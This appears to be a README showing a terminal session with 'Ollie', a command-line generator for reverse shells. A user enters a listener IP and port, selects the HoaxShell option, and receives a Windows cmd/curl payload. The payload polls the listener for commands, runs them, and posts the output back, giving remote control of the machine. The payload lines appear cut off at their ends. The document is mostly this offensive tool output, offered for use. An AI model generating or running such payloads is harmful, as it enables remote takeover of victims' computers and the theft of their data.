 ┌──(human㉿engine)-[~/Desktop/Dev/Ollie]
└─$ ./Ollie.sh;
############################ Ollie #############################
#                                                              #
#                 mmmm  ""#    ""#      "                      #
#                m'  'm   #      #    mmm     mmm              #
#                #    #   #      #      #    #"  #             #
#                #    #   #      #      #    #""               #
#                 #mm#    "mm   "mm   mm#mm  "#mm"             #
#                                                              #
#  ~ A Command Line Interface for generating Reverse Shells ~  #
#                                                              #
#                          by lf32                             #
#                                                              #
############################ Ollie #############################
Enter The IP Address [Default=10.10.10.10]: 192.168.1.2
Enter The Port Number       [Default=9001]: 8443
Choose The Shell You Want To Generate
[1] Reverse     [2] Bind        [3] MSFVenom    [4] HoaxShell
Pick a number from above [Default=1]: 4
=============================== HOAXSHELL ===============================
[HoaxShell] Choose a Tool You Wish To Use
[1] Windows CMD cURL
[2] PowerShell IEX
[3] PowerShell IEX Constr Lang Mode
[4] PowerShell Outfile
[5] PowerShell Outfile Constr Lang Mode
[6] Windows CMD cURL https
[7] PowerShell IEX https
[8] PowerShell Constr Lang Mode IEX https
[9] PowerShell Outfile https
[10] PowerShell Outfile Constr Lang Mode https
Pick a number from above [Default=1]: 1
=============================== HOAXSHELL PAYLOAD ===============================
>>> Download The HoaxShell Listener at https://github.com/t3l3machus/hoaxshell/tree/main/revs
@echo off&cmd /V:ON /C "SET ip=192.168.1.2:8443&&SET sid="Authorization: eb6a44aa-8acc1e56-62
o (curl -s !protocol!!ip!/8acc1e56 -H !sid! > !temp!cmd.bat & type !temp!cmd.bat | findstr No
X POST -H !sid! --data-binary @!temp!out.txt > NUL)) & timeout 1" > NUL